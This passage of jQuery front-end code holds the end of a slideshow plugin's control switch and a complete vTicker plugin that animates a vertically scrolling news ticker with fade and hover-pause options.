          c.pause();
          break;
        case "stop":
          c.stop();
          break;
        case "next":
          c.flexAnimate(c.getTarget("next"), true);
          break;
        case "prev":
        case "previous":
          c.flexAnimate(c.getTarget("prev"), true);
          break;
        default:
          if (typeof b === "number") {
            c.flexAnimate(b, true);
          }
      }
    }
  };
})(jQuery);

(function (a) {
  a.fn.vTicker = function (b) {
    var c = {
      speed: 700,
      pause: 4000,
      showItems: 3,
      animation: "",
      mousePause: true,
      isPaused: false,
      direction: "up",
      height: 0,
    };
    var b = a.extend(c, b);
    moveUp = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:first").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.animate({ top: "-=" + d + "px" }, e.speed, function () {
        a(this).children("li:first").remove();
        a(this).css("top", "93px");
      });
      if (e.animation == "fade") {
        f.children("li:first").fadeOut(e.speed);
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")")
            .hide()
            .fadeIn(e.speed);
        }
      }
      h.appendTo(f);
    };
    moveDown = function (g, d, e) {
      if (e.isPaused) {
        return;
      }
      var f = g.children("ul");
      var h = f.children("li:last").clone(true);
      if (e.height > 0) {
        d = f.children("li:first").height();
      }
      f.css("top", "-" + d + "px").prepend(h);
      f.animate({ top: 0 }, e.speed, function () {
        a(this).children("li:last").remove();
      });
      if (e.animation == "fade") {
        if (e.height == 0) {
          f.children("li:eq(" + e.showItems + ")").fadeOut(e.speed);
        }
        f.children("li:first").hide().fadeIn(e.speed);
      }
    };
    return this.each(function () {
      var f = a(this);
      var e = 0;
      f.css({ overflow: "hidden", position: "relative" })
        .children("ul")
        .css({ position: "absolute", margin: 0, padding: 0 })
        .children("li")
        .css({});
      if (b.height == 0) {
        f.children("ul")
          .children("li")
          .each(function () {
            if (a(this).height() > e) {
              e = a(this).height();
            }
          });
        f.children("ul")
          .children("li")
          .each(function () {
            a(this).height(e);
          });
        f.height(e * b.showItems);
      } else {
        f.height(b.height);
      }
      var d = setInterval(function () {
        if (b.direction == "up") {
          moveUp(f, e, b);
        } else {
          moveDown(f, e, b);
        }
      }, b.pause);
      if (b.mousePause) {
        f.bind("mouseenter", function () {
          b.isPaused = true;
        }).bind("mouseleave", function () {
          b.isPaused = false;
        });
      }
    });
  };
})(jQuery);
